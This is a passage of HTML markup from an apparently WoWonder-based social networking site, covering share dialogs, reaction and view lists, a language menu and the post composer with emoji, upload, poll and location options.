        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
